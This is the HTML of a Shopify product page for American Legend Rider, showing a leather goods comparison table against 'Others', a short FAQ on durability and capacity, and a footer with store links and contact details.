      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
